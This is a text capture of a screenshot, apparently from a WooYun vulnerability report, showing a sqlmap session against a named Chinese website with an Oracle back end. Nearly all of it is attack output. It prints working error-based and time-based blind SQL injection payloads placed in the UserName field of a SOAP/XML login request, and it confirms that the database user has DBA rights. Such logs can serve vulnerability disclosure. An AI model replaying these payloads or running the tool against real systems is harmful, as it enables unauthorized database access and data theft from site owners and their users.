 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 43.txt --is-dba
sqlmap
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:53:09
[16:53:09] [INFO] parsing HTTP request from '43.txt'
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q]
[16:53:10] [INFO] resuming back-end DBMS 'oracle'
[16:53:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: XML (generic) UserName ((custom) POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: <Login><UserName>123' AND 5106=(SELECT UPPER(XMLType(CHR(60)||CHR(5
8)||CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5106=5
106) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(120)||CHR(120)||CHR(
113)||CHR(62))) FROM DUAL) AND 'PkWm'='PkWm</UserName><Password>1234</Password><
/Login>
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <Login><UserName>123' AND 2135=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||
CHR(75)||CHR(104)||CHR(99),5) AND 'ctyP'='ctyP</UserName><Password>1234</Passwor
d></Login>
---
[16:53:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[16:53:10] [INFO] testing if current user is DBA
current user is DBA:    True
[16:53:10] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\cmsis.china-cam.cn'
[*] shutting down at 16:53:10
www.wooyun.org